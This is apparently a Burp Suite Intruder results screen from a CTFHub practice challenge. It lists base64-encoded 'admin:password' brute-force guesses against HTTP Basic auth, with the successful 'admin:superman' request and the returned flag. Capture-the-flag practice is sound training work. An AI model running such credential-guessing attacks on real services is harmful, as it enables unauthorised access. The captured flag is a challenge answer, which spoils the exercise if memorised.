 攻击 保存 列 5. Intruder attack of http://challenge-dbb7f6b0cc300cf2.sandbox.ctfhub.com:10800 - Temporary
结果 位置 payload 资源池 设置
过滤：显示所有条目
请求 payload 状态码 错误 超时 长度 注释
29 YWRtaW46c3VwZXJtYW4 200 383
0 401 409
1 YWRtaW46MTIzNDU2 401 409
2 YWRtaW46cGFzc3dvcmQ 401 409
3 YWRtaW46bGluZQ 401 409
4 YWRtaW46MTIzNDU2Nzg 401 409
5 YWRtaW46cXdlcnR5 401 409
6 YWRtaW46MTIzNDU2Nzg5 401 409
7 YWRtaW46MTIzNDU 401 409
8 YWRtaW46MTIzNA 401 409
9 YWRtaW46MTExMTEx 401 409
请求 响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Server: openresty/1.21.4.2
3 Date: Fri, 08 Nov 2024 02:57:46 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Last-Modified: Fri, 08 Nov 2024 02:31:09 GMT
7 ETag: W/"672d77ed-21"
8 Access-Control-Allow-Origin: *
9 Access-Control-Allow-Headers: X-Requested-With
10 Access-Control-Allow-Methods: *
11 Content-Length: 33
12
13 ctfhub{991e134804e3cced03b891db}
14